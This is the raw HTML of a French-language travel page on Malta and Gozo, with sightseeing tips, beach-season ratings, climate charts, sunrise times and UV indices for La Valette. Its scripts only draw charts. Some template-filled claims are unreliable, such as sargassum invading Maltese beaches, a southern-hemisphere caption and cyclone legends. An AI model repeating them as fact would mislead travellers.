<p>Visiter les cit&eacute;s historiques de Mdina et de Rabat : Ces deux villes fortifi&eacute;es, situ&eacute;es sur l'&icirc;le de Malte, abritent de nombreux monuments historiques, tels que des &eacute;glises, des palais et des mus&eacute;es. Les remparts de Mdina, qui datent du Moyen &Acirc;ge, offrent une vue imprenable sur les alentours.</p>
<p>Visiter les temples m&eacute;galithiques de Malte : Les temples de Malte sont parmi les plus anciens au monde et ont &eacute;t&eacute; construits il y a plus de 5000 ans. Les temples les plus connus sont ceux de Hagar Qim, de Mnajdra et de Ggantija sur l'&icirc;le de Gozo.</p>
<p>Faire du snorkeling ou de la plong&eacute;e : Les eaux cristallines de Malte et de Gozo sont id&eacute;ales pour la plong&eacute;e sous-marine et le snorkeling. Les sites de plong&eacute;e populaires sont les Blue Grottos et les Caves de l'&icirc;le de Comino.</p>
<p>Visiter La Valette : La vieille ville de La Valette est inscrite au patrimoine mondial de l'UNESCO. Elle offre des b&acirc;timents historiques, de rues pav&eacute;es et de places anim&eacute;es, ainsi que de nombreux mus&eacute;es et de sites culturels.</p>
<p>Se promener sur les plages : Malte poss&egrave;de de nombreuses plages magnifiques o&ugrave; vous pourrez vous d&eacute;tendre et profiter du soleil. Les plages les plus populaires sont celle de Golden Bay, Armier et Ghajn Tuffieha.</p>
<p>Gozo est aussi l'&icirc;le o&ugrave; vous pourrez appr&eacute;cier les randonn&eacute;es, avec des vues imprenables sur la mer, des plages et des criques. Les sentiers &agrave; d&eacute;couvrir sont le sentier des Calanches, le sentier de Ta' Cenc ou encore le sentier de Dwejra.</p>
<p>D&eacute;guster les sp&eacute;cialit&eacute;s culinaires de Malte qui incluent des plats &agrave; base de poisson frais, de fruits de mer et de l&eacute;gumes locaux, ainsi que des p&acirc;tisseries traditionnelles telles que la pastizzi (p&acirc;tisserie &agrave; la ricotta) et le qassatat (p&acirc;tisserie &agrave; la viande).</p>
<p>Faire du shopping : Il y a de nombreux magasins de souvenirs et de boutiques artisanales o&ugrave; vous pourrez acheter des produits locaux en souvenirs.</p>        	        </div>
	        </div>
<div class="container">
	<br />
        <div class="col-md-12">
		<h2>En résumé : quand partir à La Valette pour la plage ?</h2>
		<p>
		Le mois le plus chaud pour la plage, le farniente et la baignade est Août. Vérifiez quand même les précipitations car des averses sont possibles mais le soleil revient rapidement, sinon d'autres périodes sont possibles. Le mois le plus frais est Janvier, si vous ne supportez pas trop la chaleur. Le mois le plus sec de l'année est Juillet, si vous n'aimez pas du tout la pluie.</p>
        </div>

        <!--desktops-->
        <div class="hidden-xs">
                <div class="col-md-12">
                	<div class="table-responsive">
                        	<table class="table" style="width: 100%; border: 2px solid #fff;" cellspacing="0" cellpadding="0">
                			<tr>
                 			<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Janvier</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Février</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mars</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Avril</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mai</span><br />A éviter</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Juin</span><br />Très bien</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Juillet</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Août</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Septembre</span><br />Très bien</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Octobre</span><br />Limite</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Novembre</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Décembre</span><br />A éviter</td>
                 			</tr>
                		</table>
        		</div>
        	</div>
        </div>
        <!--mobiles-->
        <div class="hidden-sm hidden-md hidden-lg">
                <div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Janvier</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Février</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mars</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Avril</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mai</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Juin</span> - Très bien</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Juillet</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Août</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Septembre</span> - Très bien</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Octobre</span> - Limite</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Novembre</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Décembre</span> - A éviter</div>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <img class="img-responsive" src="images/partir-quand-legendes.gif" border="0" alt="Partir quand ?">
                <div id="container"></div>
        </div>
</div>
<br /><br />



<div class="container">
		<div class="col-md-2">
			<img class="img-responsive" style="margin-right:10px; margin-bottom: 5px;border: 10px solid #eeeeee;" src="drapeaux/41.png" border="0" align="absmiddle" alt="Drapeau officiel MALTE ET GOZO" title="Drapeau officiel de MALTE ET GOZO">
		</div>
        <div class="col-md-10">
                <p>
                <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade"><img src="images/voyage-parfait.png" border="0" align="bottom"> &nbsp;Juillet, Août,  les 2 mois les plus propices pour un séjour balnéaire parfait sur les plages de La Valette.<br />
                Mer Méditerranée comme appel à la baignade à La Valette, ce n'est pas si mal comme vacances ! Toutefois les fans de séjours balnéaires préfèrent de loin les <a class="corps" href="classement-des-lagons-les-plus-chauds.php">mers les plus chaudes du monde</a>, quand la température de l'eau de mer approche les 30°C.
                </p>
                <p>Cliquez sur <big><a href="temperatures-malte-et-gozo-la-valette-41.html" class="corps"
            title="Climat : températures et précipitations pour La Valette - MALTE ET GOZO">
            La Valette</a></big> pour afficher son climat et tout ce qu'il est bon de connaître avant de partir en Europe.<br />
                </p>
        </div>

        <div class="col-md-12" style="padding:10px; border: 1px solid #333">
                <div class="col-md-8">
                        <h2>Présence de sargasses sur les plages de Malte Et Gozo</h2>
                        <h3><i class="fa fa-warning"></i>  &nbsp; Amoureux des plages relaxantes de Malte Et Gozo : Attention ...</h3>
                        Depuis quelques années, des <a href="sargasses-caraibes.php" class="corps">algues appelées sargasses</a>, ont envahi certaines plages de Malte Et Gozo.                    Selon des courants marins et les saisons, vous pourriez avoir les quantités d'algues qui couvrent vos belles plages de rêve. Suivez le lien pour vous informer avant de partir à La Valette.
                </div>
                <div class="col-md-4" style="text-align:right">
                        <img class="img-responsive" border="0" src="images/plage-sargasse.jpg" alt="Algues sargasses sur les plages de Malte Et Gozo" />
                </div>
        </div>

        <div class="col-md-12">
                <br />

                <a class="button btn-large green" href="photos-plages-lagons-MALTE%20ET%20GOZO.html">Photos de plages de MALTE ET GOZO</a>


                <br /><br />
                <h2>À planifier et à découvrir après mon retour de Malte Et Gozo !</h2>
		<a class="button btn-extra" href="temperatures-maldives-male-28.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>MALDIVES</em></span></a><a class="button btn-extra" href="temperatures-maroc-essaouira-88.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>MAROC</em></span></a>	</div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>







					</div>
				</div>
				<div id="pratique-la-valette" class="tab-pane fade">
					<div style="margin-left: -30px;">


<div class="container">
        <div class="col-md-12">
                <h2>Températures La Valette et précipitations annuelles</h2>
        </div>
</div>

<div class="container">
        <div class="hidden-xs col-md-2">
                <img class="img-responsive" border="0" src="images/climat-des-plages.jpg" width="148" height="423" alt="Climat des Plages de La Valette">
        </div>
        <div class="col-md-6">
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Températures mensuelles de La Valette, MALTE ET GOZO &nbsp;&nbsp; <span style="background-color: #FCDA00">&nbsp;<font color="#FF0000"><b>jour</b></font>&nbsp;</span>&nbsp; <span style="background-color: #001C69">&nbsp;<font color="#FFFFFF"><b>nuit</b></font>&nbsp;</span>
                <img class="img-responsive" src="temperatures-mensuelles-la-valette-malte-et-gozo-41.jpg" alt="Températures de La Valette, MALTE ET GOZO. Une température mini de 27°C est conseillée pour la plage !" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Précipitations, pluviométrie, période cyclonique : MALTE ET GOZO<br>
 	        <img class="img-responsive" src="pluies-mensuelles-la-valette-malte-et-gozo-41.jpg" alt="Précipitations, pluviométrie moyenne, période cyclonique de La Valette, MALTE ET GOZO" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp;
                Températures de l'eau de baignade à La Valette<br />
 	        <img class="img-responsive" src="temperatures-mer-la-valette-malte-et-gozo-41.jpg" alt="Température de baignade Mer Méditerranée, à La Valette, MALTE ET GOZO. +28°C idéal pour la plage !" border="0">
        </div>
        <div class="col-md-4">
                <p align="right"><i class="fa fa-chevron-circle-down" style="color:#e0e0e0; font-size:1.2em;"></i>&nbsp; Légendes</p>
                
        <div class="col-md-12" style="text-align: left;">
		<img src="images/soleil-top.png" border="0" alt="Soleil">&nbsp;&nbsp; <small>Conditions parfaites pour profiter de la plage.</small><br />
		<img src="images/beau-soleil.png" border="0" alt="Soleil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   <small>Conditions favorables pour profiter de la plage.</small><br />
		<img src="images/soleil-et-pluie.png" border="0" alt="Soleil et averses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Alternances de soleil et d'averses tropicales courtes.</small><br />
		<img src="images/pluie-soleil.gif" border="0" alt="Pluies, tempêtes ou moussons">&nbsp;&nbsp;&nbsp;&nbsp; <small>Très fortes pluies tropicales ou mousson.</small><br />
		<img src="images/cyclone.gif" border="0" alt="Cyclone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Mois à risque cyclonique avec alertes de niveau 1 à 5.</small><br />
		<img src="images/baignade-mer.png" border="0" alt="Baignade en mer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Baignade agréable à plus de 26°C.</small><br />
		<img src="images/voyage-parfait.png" border="0" alt="Voyage parfait">&nbsp; <small>Tout est absolument parfait pour voyager.</small><br />
        </div>                <div class="col-md-12">
                        <br />
                        <span  style="color:#35465A; font-size:0.9em;">Aucun risque de cyclone pour ce pays</span><br />
                        <img class="img-responsive" border="0" src="risques-cyclones.php?pays_id=41" alt="Risques de cyclones pour MALTE ET GOZO">

                                                <br /><br />
                        <div class="LeverSoleil">
                                <img src="images/soleil-lever-coucher.jpg" class="img-responsive" alt="Lever et coucher de soleil sous les tropiques" />
                                <div class="caption">
                                        <strong>07:05</strong> Lever &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coucher <strong>17:26</strong>                                 </div>
                        </div>
                        <br /><b>Mer Méditerranée</b><br />
                        <br />
                        <img src="plage-meteo.php?pays_id=41&mois=Février" alt="Météo $pays en $mois_en_cours - $oceans." border="0" /><br />
                        <small><i>Climat Février 2026</i></small>
                </div>
        </div>
</div>



<script type="text/javascript">
var chart;
$('#courbes_dynamiques').ready(function() {
	chart = new Highcharts.Chart({
		chart: { renderTo: 'climatglobal', zoomType: 'xy' },
		title: { align: 'right', text: "Climat de La Valette", style: { "color": "#01B7F2", "fontSize": "20px" }, x: -90, y: 20 },
		subtitle: { align: 'right', text: "Aucun risque de cyclone pour ce pays", style: { "color": "#FF5050", "fontSize": "11px" }, x: -90 },
		xAxis: { categories: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sep', 'Oct', 'Nov', 'Déc'] },
		yAxis: [{    // yAxis 0
			labels: {formatter: function() { return this.value +'°C'; },
			style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			title: { text: 'Températures', style: { color: '#666666' }}
			}, { // yAxis 1
			title: {text: 'Pluviométrie et Cyclones', style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			labels: {formatter: function() { return this.value +' mm'; }, style: { color: '#666666' }}, opposite: true }
		        ],
		tooltip: { formatter: function() {
				if (this.series.name == 'Cyclones possibles'){
				        if (this.y == '0'){ return this.series.name + ' : Aucun'; }
				        else { return this.series.name + ' en ' + this.x; }
				}
				else { return this.series.name + ' (' + this.x + ')<br>La Valette : ' + this.y + (this.series.name == 'Pluviométrie' ? ' mm' : '°C'); }
			      }
			 },
		legend: {layout: 'vertical', align: 'left', x: 145, y: -10, verticalAlign: 'top', floating: true, symbolWidth: 26,
			 symbolHeight: 10, symbolRadius: 5, symbolPadding: 10, borderColor: '#40719A', borderRadius: 5, borderWidth: 1,
			  reversed: true, itemHoverStyle: {color: '#01B7F2'},
			 itemStyle: { "color": "#333333", "cursor": "pointer", "fontSize": "12px", "fontWeight": "" },
			 },
		plotOptions: {
		  spline: { lineWidth: 2,  states: { hover: { lineWidth: 4 }} },
		  series: { cursor: 'pointer', marker: { lineWidth: 2 }},
		  area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 1,
		        zIndex: 0, data: [ 89, 61, 38, 15, 13, 3, 0, 8, 34, 64, 91, 109 ]
		}, {
			name: 'Température Baignade', type: 'area', color: '#78FFDE', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 1, data: [ 17, 18, 18, 18, 18, 23, 26, 27, 26, 24, 18, 17 ]
		}, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 1,
			zIndex: 2, data: [ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 ]
		}, {
			name: 'Température Nuit', type: 'spline', color: '#004669', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 3, data: [ 10, 11, 11, 13, 16, 19, 22, 23, 21, 19, 16, 12 ]
		}, {
			name: 'Température Journée', type: 'spline', color: '#AA4643', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 4, data: [ 14, 15, 16, 18, 22, 26, 29, 29, 26, 24, 19, 16 ]
		}]
	});
});
</script>


<div class="container">
        <div class="col-md-12 hidden-xs" style="text-align: left;">
                <img class="img-responsive" border="0" src="images/cliquez-sur-categories2.gif" align="top">
                <div class="courbes_dynamiques">
                        <div id="climatglobal" style="width: 1140px; text-align: left; margin: 0">
                        </div>
                </div>
        </div>
</div>

<script type="text/javascript">
	$(document).ready(function() { 
$('#moustique0').fadeTo( 0, 0.16); 
$('#moustique1').fadeTo( 0, 0.16); 
$('#moustique2').fadeTo( 0, 0.16); 
$('#moustique3').fadeTo( 0, 0.16); 
$('#moustique4').fadeTo( 0, 0.16); 
$('#moustique5').fadeTo( 0, 0.16); 
$('#moustique6').fadeTo( 0, 0.16); 
$('#moustique7').fadeTo( 0, 0.16); 
$('#moustique8').fadeTo( 0, 0.16); 
$('#moustique9').fadeTo( 0, 0.16); 
$('#moustique10').fadeTo( 0, 0.16); 
$('#moustique11').fadeTo( 0, 0.16); 
}); 
	$(document).ready(function() { 
$('#moustiques0').fadeTo( 0, 0.16); 
$('#moustiques1').fadeTo( 0, 0.16); 
$('#moustiques2').fadeTo( 0, 0.16); 
$('#moustiques3').fadeTo( 0, 0.16); 
$('#moustiques4').fadeTo( 0, 0.16); 
$('#moustiques5').fadeTo( 0, 0.16); 
$('#moustiques6').fadeTo( 0, 0.16); 
$('#moustiques7').fadeTo( 0, 0.16); 
$('#moustiques8').fadeTo( 0, 0.16); 
$('#moustiques9').fadeTo( 0, 0.16); 
$('#moustiques10').fadeTo( 0, 0.16); 
$('#moustiques11').fadeTo( 0, 0.16); 
}); 
</script>
<div class="container">
        <div class="col-md-1 hidden-xs">
        </div>
        <div class="col-md-10 hidden-xs" style="font-size: 0.9em; text-align: center; margin-left: -10px;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique0"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique1"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique2"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique3"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique4"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique5"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique6"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique7"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique8"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique9"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique10"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique11"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
        </div>
        <div class="col-md-1 hidden-xs">
        </div>
</div>
<br />





<div class="container">
        <div class="col-md-12">
                <h2>Ensoleillement de La Valette en été et en hiver</h2>		
        </div>
        <div class="col-md-4" style="text-align: right">
                <img src="la-valette-malte-et-gozo-en-hiver-41.jpg" class="img-responsive" border="0" alt="La Valette, MALTE ET GOZO dans l'hémisphère sud en hiver">
        </div>
        <div class="col-md-4">
                <img src="la-valette-malte-et-gozo-en-ete-41.jpg" class="img-responsive" border="0" alt="La Valette, MALTE ET GOZO dans l'hémisphère nord en été">
        </div>
        <div class="col-md-4">
        <img src="soleil-la-valette-malte-et-gozo-97-50.jpg" class="img-responsive" border="0" alt="Ensoleillement à La Valette">
		<p>
    		Le soleil à son zénith, c'est à dire bien perpendiculaire à la surface de la Terre, envoie 100% de rayonnement et de chaleur. <b>La Valette</b> recoit en hiver, <span style="background-color: #ffcc00">&nbsp;<strong>50%</strong>&nbsp;</span> d'ensoleillement et <span style="background-color: #FE964F">&nbsp;<strong>97%</strong>&nbsp;</span> en été.
        </div>
        <div class="col-md-12">
        	<p>
        	Les écarts de températures et d'ensoleillement moyens entre l'été et hiver sont de <strong>47%</strong>. Ce fort écart signifie que la température de baignade en mer varie et qu'elle peut être plus fraîche pendant l'hiver. Un pull peut être agréable au petit matin ou le soir, la nuit tombée en saison plus fraîche.<br/><br/>

                <!--desktop-->
                <div class="hidden-xs">
                	<a class="button btn-extra sky-blue1"><i class="soap-icon-beach"></i><span><em>Indice FARNIENTE : 53 %</em><br />La Valette</span></a>
                </div>
                <!--mobile-->
                <div class="hidden-sm hidden-md hidden-lg">
                	<span style="font-size:1.4em"><i class="soap-icon-beach"></i>&nbsp;<strong><em style="color:#01b7f2">Indice FARNIENTE : 53 %</em></strong><br />pour La Valette</span></a><br />

                </div>

                Cet indice indique la performance annuelle de La Valette pour la baignade et le <a href="plages-et-farniente.php" class="corps">farniente</a>. &nbsp;<img src="images/aide.png" border="0" align="absmiddle" title="Calculé selon les températures et les pluies annuelles" data-toggle="tooltip" data-placement="top" data-original-title="Calculé selon les températures et les pluies annuelles"></a>
        </div>
</div>

<script src="js/solid-gauge.src.js"></script>
<script type="text/javascript">

$(function () {
    $('#temperature-journee').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE JOURNÉE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16 },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [15], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Février</span><br />&nbsp;</div>' } }]
    });
});

// Jauge de température baignade
$(function () {
    $('#temperature-baignade').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE BAIGNADE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16  },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [18], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Février</span><br />&nbsp;</div>' } }]
    });
});

// Colonne de pluie
$(function () {
    $('#pluies').highcharts({
		chart: { type: 'column' },
		legend: { enabled: false },
		tooltip: { enabled: false },
		title: { text: '<b>PLUIES</b><br /><span style="font-size:10px">61 mm</span>',
        	         style: {"color":"#666666","fontSize":"12px"}, y: 20 },
		xAxis: { categories: ['Février'] },
		yAxis: { title: {text: '', style: { color: '#666666' }}, lineColor: '#FEFEFE', labels: { style: { color: '#666666' }},
		plotOptions: { series: { cursor: 'pointer', marker: { lineWidth: 2 }}},
		area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 0,
		        zIndex: 0, data: [ 61 ] }, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 0,
			zIndex: 1, data: [ 0 ]
		        }]
	});
});
</script>






<br />
<div class="container">
        <div class="col-md-12">
                <h2>Moyennes des températures et pluies pour un séjour balnéaire en Février</h2>
        </div>
        <div class="col-md-3">
                <div id="temperature-journee" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-3">
                <div id="temperature-baignade" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-2">
                <div id="pluies" style="width: 150px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-4">
       		<p>
       		<img border="0" src="images/moussons-pluies-averses.gif" alt="Indice des cyclones, moussons, pluies tropicales et averses"><br />
        	Ci-contre, les moyennes observées tous les mois de Février sur les <b>plages  de Malte Et Gozo</b>. Les tendances pour le mois prochain sont, des températures moyennes en journée légèrement plus fortes, une eau de baignade en Mer Méditerranée restant à température stable, des pluies moindres avec des nuits aussi tempérées que ce mois-ci.                </p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <h2>Heures de coucher et lever de soleil de MALTE ET GOZO</h2>
        </div>
        <div class="col-md-4">
                <br />
                Heure locale : Dimanche 01 février 2026, 02:33<br />
                Heure de lever du soleil : <strong>07:05</strong>, point <font color="#8A2F2A"><b>A</b></font><br />
                Heure de coucher du soleil : <strong>17:26</strong>, point <font color="#8A2F2A"><b>B</b></font><br />
                Ensoleillement : 10:21 / 24:00<br />
                Décalage horaire : GMT+1<br />
        </div>
        <div class="col-md-4">
                <img class="img-responsive" border="0" src="coucher-soleil-MALTE ET GOZO-41.jpg" alt="Coucher et lever de soleil de MALTE ET GOZO">
        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Les indices UV moyens mensuels pour La Valette</h2>
        </div>
</div>
<div class="container">
        <div class="col-md-12 hidden-xs">
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F7E400;">
                        5                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F7E400;">
                        5                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F7E400;">
                        5                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F7E400;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        7                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        9                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        9                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #D8001D;">
                        8                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F85900;">
                        6                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #F7E400;">
                        5                </div>
        </div>
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">Jan</div>
                <div class="col-md-1" style="text-align: center;">Fév</div>
                <div class="col-md-1" style="text-align: center;">Mars</div>
                <div class="col-md-1" style="text-align: center;">Avr</div>
                <div class="col-md-1" style="text-align: center;">Mai</div>
